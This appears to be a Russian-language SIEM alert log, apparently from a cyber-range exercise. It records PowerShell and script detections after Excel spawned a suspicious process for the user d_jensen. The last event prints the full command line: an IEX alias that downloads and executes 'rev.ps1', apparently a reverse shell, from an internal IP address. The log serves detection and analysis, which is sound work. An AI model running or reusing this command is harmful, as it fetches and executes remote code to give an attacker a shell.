 23.11.2022 17:56:33 comp-2159.hv-logisti... На узле comp-2159.hv-logistics.stf запущена команда PowerShell. Создание текста Scriptblock ( из ).
23.11.2022 17:56:33 comp-2159.hv-logisti... Обнаружена попытка выполнить потенциально опасную команду на узле comp-2159.hv-logistics.stf
23.11.2022 17:56:34 comp-2159.hv-logisti... На узле comp-2159.hv-logistics.stf выполнен конвейер PowerShell
23.11.2022 17:56:34 comp-2159.hv-logisti... Обнаружена попытка выполнить потенциально опасную команду на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... account start process success на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... account start process success на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... Обнаружена подозрительная последовательность: приложение Microsoft Office "excel.exe" запустило ...
23.11.2022 17:57:21 comp-2159.hv-logisti... Обнаружена попытка выполнить потенциально опасную команду на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... Пользователь d_jensen выполнил скрипт на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... Обнаружена попытка выполнить потенциально опасную команду на узле comp-2159.hv-logistics.stf
23.11.2022 17:57:21 comp-2159.hv-logisti... Пользователь d_jensen выполнил скрипт на узле comp-2159.hv-logistics.stf
Субъект
subject account
subject.id S-1-5-21-794427356-1309637812-1474570248-1152
subject.account.name d_jensen
subject.account.domain hv-logistics.stf
subject.account.fullname S-1-5-21-794427356-1309637812-1474570248-1152
subject.account.id S-1-5-21-794427356-1309637812-1474570248-1152
Объект
object command
object.id ae37ddae-fa79-4a04-932c-110a6bd04509
object.value Set-Alias -name hexensteamthebest -value IEX;hexenste...
object.account.name d_jensen
object.account.domain hv-logistics.stf
object.account.fullname S-1-5-21-794427356-1309637812-1474570248-1152
object.account.id S-1-5-21-794427356-1309637812-1474570248-1152
object.process.cmdline Set-Alias -name hexensteamthebest -value IEX;hexenstea
mthebest (New-Object Net.WebClient).DownloadString("ht
tp://10.126.10.30:11112/rev.ps1")